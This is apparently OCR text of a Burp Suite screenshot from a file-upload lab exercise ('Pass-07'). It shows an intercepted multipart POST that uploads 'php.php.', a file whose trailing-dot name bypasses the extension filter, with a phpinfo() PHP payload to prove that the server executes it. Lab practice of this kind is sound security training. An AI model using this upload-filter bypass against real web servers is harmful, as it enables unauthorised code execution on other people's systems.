 Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------381172529923485895403069298273
8 Content-Length: 379
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-07/index.php
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------381172529923485895403069298273
16 Content-Disposition: form-data; name="upload_file"; filename="php.php."
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------381172529923485895403069298273
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------381172529923485895403069298273--
27